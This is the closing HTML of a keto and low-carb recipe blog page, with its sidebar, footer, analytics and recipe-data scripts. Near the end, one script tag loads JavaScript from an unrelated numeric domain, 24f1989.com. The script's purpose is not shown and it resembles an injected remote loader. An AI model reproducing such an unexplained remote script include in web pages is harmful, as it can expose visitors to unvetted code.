<a class="next page-numbers" href="https://hungryedit.com/category/low-carb-diet/page/12/">Next <span class="ast-right-arrow">&rarr;</span></a></div></nav></div></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="https://hungryedit.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><strong>Search</strong></label><div class="wp-block-search__inside-wrapper "  style="width: 406px"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Find Recipes" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-16" class="widget widget_block"><div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex"><figure class="wp-block-image aligncenter"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="852" height="1024" data-src="https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-852x1024.png" alt="" class="wp-image-1682" data-srcset="https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-852x1024.png 852w, https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-249x300.png 249w, https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-768x924.png 768w, https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-250x301.png 250w, https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-550x661.png 550w, https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-800x962.png 800w, https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-150x180.png 150w, https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1-416x500.png 416w, https://hungryedit.com/wp-content/uploads/2021/02/HELLO-SIDEBAR-3-1.png 1017w" data-sizes="(max-width: 852px) 100vw, 852px" /></figure><p>Welcome! I'm Amber and I've been following a low carb diet since 2017. I love to take traditional recipes and modify them to fit within a low carb / keto diet. Follow along as I share low carb &amp; ketogenic recipes. <a rel="noreferrer noopener" href="https://hungryedit.com/about" target="_blank">Read More</a></p><p></p></div></aside><aside id="block-18" class="widget widget_block widget_categories"><div class="wp-block-categories-dropdown wp-block-categories"><label class="screen-reader-text" for="wp-block-categories-1">Categories</label><select  name='cat' id='wp-block-categories-1' class='postform'><option value='-1'>Select Category</option><option class="level-0" value="5">Keto Diet</option><option class="level-0" value="6" selected="selected">Low Carb Diet</option><option class="level-0" value="13">Shop</option><option class="level-0" value="11">The Keto Diet: Beginners Guide</option>
</select></div></aside><aside id="block-28" class="widget widget_block"><ul class="wp-block-social-links aligncenter has-small-icon-size has-icon-color is-style-logos-only is-horizontal is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li style="color: var(--ast-global-color-1); " class="wp-social-link wp-social-link-mail has-ast-global-color-1-color logo-margin-fix wp-block-social-link"><a href="/cdn-cgi/l/email-protection#157d607b72676c70717c61557278747c793b767a78" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li><li style="color: var(--ast-global-color-1); " class="wp-social-link wp-social-link-pinterest has-ast-global-color-1-color logo-margin-fix wp-block-social-link"><a href="https://www.pinterest.ca/hungryedit/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li><li style="color: var(--ast-global-color-1); " class="wp-social-link wp-social-link-instagram has-ast-global-color-1-color wp-block-social-link"><a href="https://www.instagram.com/hungryedit/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul></aside></div></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-inline ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><aside
class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				><section id="recent-posts-4" class="widget widget_recent_entries"><h2 class="widget-title">The Latest Articles &#038; Recipes</h2><nav aria-label="The Latest Articles &#038; Recipes"><ul><li>
<a href="https://hungryedit.com/keto-turkish-chicken-kebabs-oven-baked/">Keto Turkish Chicken Kebabs (Oven Baked)</a></li><li>
<a href="https://hungryedit.com/low-carb-tater-tot-casserole/">Low Carb Tater Tot Casserole</a></li><li>
<a href="https://hungryedit.com/keto-old-fashioned-bread-pudding/">Keto Old Fashioned Bread Pudding</a></li></ul></nav></section></aside></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"><div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1"><div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><a href="/privacy-policy/">Privacy Policy</a></p></div></div></div><div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-3" data-section="section-fb-html-3"><div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><a href="/cookie-policy/">Cookie Policy</a></p></div></div></div><div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1"><div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="/cdn-cgi/l/email-protection#e68b878f8a9289dc8e938881949f83828f92a6818b878f8ac885898b" aria-label=Email 1 style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><title id='email'> Email</title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a><a href="https://www.pinterest.ca/hungryedit/_saved/" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg></span></a><a href="https://www.instagram.com/hungryedit/" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div></div></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright &copy; 2025 Hungry Edit</p></div></div></div></div></div></div></footer></div><div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
</svg></span>	<span class="screen-reader-text">Scroll to Top</span></div><style id='core-block-supports-inline-css'>.wp-container-core-group-is-layout-1.wp-container-core-group-is-layout-1{flex-direction:column;align-items:flex-start;}.wp-container-core-social-links-is-layout-1.wp-container-core-social-links-is-layout-1{justify-content:center;}</style><style id='astra-addon-megamenu-dynamic-inline-css'>.ast-desktop .menu-item-49 .astra-mm-icon-label.icon-item-49,  .ast-header-break-point .menu-item-49 .astra-mm-icon-label.icon-item-49{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-49 .astra-mm-icon-label.icon-item-49 svg,  .ast-header-break-point .menu-item-49 .astra-mm-icon-label.icon-item-49 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-50 .astra-mm-icon-label.icon-item-50,  .ast-header-break-point .menu-item-50 .astra-mm-icon-label.icon-item-50{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-50 .astra-mm-icon-label.icon-item-50 svg,  .ast-header-break-point .menu-item-50 .astra-mm-icon-label.icon-item-50 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271 svg,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-264 .astra-mm-icon-label.icon-item-264,  .ast-header-break-point .menu-item-264 .astra-mm-icon-label.icon-item-264{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-264 .astra-mm-icon-label.icon-item-264 svg,  .ast-header-break-point .menu-item-264 .astra-mm-icon-label.icon-item-264 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-51 .astra-mm-icon-label.icon-item-51,  .ast-header-break-point .menu-item-51 .astra-mm-icon-label.icon-item-51{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-51 .astra-mm-icon-label.icon-item-51 svg,  .ast-header-break-point .menu-item-51 .astra-mm-icon-label.icon-item-51 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-262 .astra-mm-icon-label.icon-item-262,  .ast-header-break-point .menu-item-262 .astra-mm-icon-label.icon-item-262{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-262 .astra-mm-icon-label.icon-item-262 svg,  .ast-header-break-point .menu-item-262 .astra-mm-icon-label.icon-item-262 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-263 .astra-mm-icon-label.icon-item-263,  .ast-header-break-point .menu-item-263 .astra-mm-icon-label.icon-item-263{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-263 .astra-mm-icon-label.icon-item-263 svg,  .ast-header-break-point .menu-item-263 .astra-mm-icon-label.icon-item-263 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1441 .astra-mm-icon-label.icon-item-1441,  .ast-header-break-point .menu-item-1441 .astra-mm-icon-label.icon-item-1441{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1441 .astra-mm-icon-label.icon-item-1441 svg,  .ast-header-break-point .menu-item-1441 .astra-mm-icon-label.icon-item-1441 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-278 .astra-mm-icon-label.icon-item-278,  .ast-header-break-point .menu-item-278 .astra-mm-icon-label.icon-item-278{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-278 .astra-mm-icon-label.icon-item-278 svg,  .ast-header-break-point .menu-item-278 .astra-mm-icon-label.icon-item-278 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-143 .astra-mm-icon-label.icon-item-143,  .ast-header-break-point .menu-item-143 .astra-mm-icon-label.icon-item-143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-143 .astra-mm-icon-label.icon-item-143 svg,  .ast-header-break-point .menu-item-143 .astra-mm-icon-label.icon-item-143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-49 .astra-mm-icon-label.icon-item-49,  .ast-header-break-point .menu-item-49 .astra-mm-icon-label.icon-item-49{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-49 .astra-mm-icon-label.icon-item-49 svg,  .ast-header-break-point .menu-item-49 .astra-mm-icon-label.icon-item-49 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-50 .astra-mm-icon-label.icon-item-50,  .ast-header-break-point .menu-item-50 .astra-mm-icon-label.icon-item-50{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-50 .astra-mm-icon-label.icon-item-50 svg,  .ast-header-break-point .menu-item-50 .astra-mm-icon-label.icon-item-50 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-271 .astra-mm-icon-label.icon-item-271 svg,  .ast-header-break-point .menu-item-271 .astra-mm-icon-label.icon-item-271 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-264 .astra-mm-icon-label.icon-item-264,  .ast-header-break-point .menu-item-264 .astra-mm-icon-label.icon-item-264{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-264 .astra-mm-icon-label.icon-item-264 svg,  .ast-header-break-point .menu-item-264 .astra-mm-icon-label.icon-item-264 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-51 .astra-mm-icon-label.icon-item-51,  .ast-header-break-point .menu-item-51 .astra-mm-icon-label.icon-item-51{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-51 .astra-mm-icon-label.icon-item-51 svg,  .ast-header-break-point .menu-item-51 .astra-mm-icon-label.icon-item-51 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-262 .astra-mm-icon-label.icon-item-262,  .ast-header-break-point .menu-item-262 .astra-mm-icon-label.icon-item-262{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-262 .astra-mm-icon-label.icon-item-262 svg,  .ast-header-break-point .menu-item-262 .astra-mm-icon-label.icon-item-262 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-263 .astra-mm-icon-label.icon-item-263,  .ast-header-break-point .menu-item-263 .astra-mm-icon-label.icon-item-263{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-263 .astra-mm-icon-label.icon-item-263 svg,  .ast-header-break-point .menu-item-263 .astra-mm-icon-label.icon-item-263 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1441 .astra-mm-icon-label.icon-item-1441,  .ast-header-break-point .menu-item-1441 .astra-mm-icon-label.icon-item-1441{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1441 .astra-mm-icon-label.icon-item-1441 svg,  .ast-header-break-point .menu-item-1441 .astra-mm-icon-label.icon-item-1441 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-278 .astra-mm-icon-label.icon-item-278,  .ast-header-break-point .menu-item-278 .astra-mm-icon-label.icon-item-278{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-278 .astra-mm-icon-label.icon-item-278 svg,  .ast-header-break-point .menu-item-278 .astra-mm-icon-label.icon-item-278 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-143 .astra-mm-icon-label.icon-item-143,  .ast-header-break-point .menu-item-143 .astra-mm-icon-label.icon-item-143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-143 .astra-mm-icon-label.icon-item-143 svg,  .ast-header-break-point .menu-item-143 .astra-mm-icon-label.icon-item-143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}</style> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-FR08NWQKK3" id="google_gtagjs-js"></script><script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["hungryedit.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-FR08NWQKK3")</script><script type="litespeed/javascript" data-src="https://24f1989.com/cdn-vs/original.js"></script><script type="litespeed/javascript">(function(){var dropdown=document.getElementById('wp-block-categories-1');function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){location.href="https://hungryedit.com/?cat="+dropdown.options[dropdown.selectedIndex].value}}
dropdown.onchange=onCatChange})()</script><script type="litespeed/javascript">window.wprm_recipes={"recipe-594":{"type":"food","name":"Oven Baked Dill Pickle Wings","slug":"wprm-oven-baked-dill-pickle-wings","servings":"6","rating":{"count":0,"total":0,"average":0}},"recipe-933":{"type":"food","name":"French Onion Soup (Low Carb &amp; Keto Friendly)","slug":"wprm-french-onion-soup-low-carb-keto-friendly","servings":"6","rating":{"count":0,"total":0,"average":0}},"recipe-910":{"type":"food","name":"Blueberry Kefir Protein Smoothie","slug":"wprm-blueberry-kefir-protein-smoothie","servings":"1","rating":{"count":0,"total":0,"average":0}},"recipe-687":{"type":"food","name":"Oven Roasted Radishes","slug":"wprm-oven-roasted-radishes","servings":"4","rating":{"count":0,"total":0,"average":0}},"recipe-838":{"type":"food","name":"White Wine Hollandaise Sauce","slug":"wprm-white-wine-hollandaise-sauce","servings":"6","rating":{"count":0,"total":0,"average":0}},"recipe-813":{"type":"food","name":"Sweet Keto Pie Crust","slug":"wprm-sweet-keto-pie-crust","servings":"6","rating":{"count":0,"total":0,"average":0}},"recipe-815":{"type":"food","name":"Keto Sugar-Free Pumpkin Pie","slug":"wprm-keto-sugar-free-pumpkin-pie","servings":"6","rating":{"count":0,"total":0,"average":0}},"recipe-795":{"type":"food","name":"Keto Homemade Whipped Cream","slug":"wprm-keto-homemade-whipped-cream","servings":"8","rating":{"count":0,"total":0,"average":0}},"recipe-657":{"type":"food","name":"Easy Keto \"Apple\" Crisp (With a Secret Ingredient!)","slug":"wprm-easy-keto-apple-crisp-with-a-secret-ingredient","servings":"4","rating":{"count":0,"total":0,"average":0}},"recipe-694":{"type":"food","name":"How to Make Homemade Tomato Sauce with Fresh Tomatoes","slug":"wprm-how-to-make-homemade-tomato-sauce-with-fresh-tomatoes","servings":"16","rating":{"count":0,"total":0,"average":0}},"recipe-551":{"type":"food","name":"Low Carb Coq Au Vin (Keto Friendly)","slug":"wprm-low-carb-coq-au-vin-keto-friendly","servings":"6","rating":{"count":0,"total":0,"average":0}}}</script><script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","revealEffectEnable":"","edit_post_url":"https:\/\/hungryedit.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/hungryedit.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"12","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/hungryedit.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921"}</script><script id="email-subscribers-js-extra" type="litespeed/javascript">var es_data={"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/hungryedit.com\/wp-admin\/admin-ajax.php"}</script><script id="astra-addon-js-js-extra" type="litespeed/javascript">var astraAddon={"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            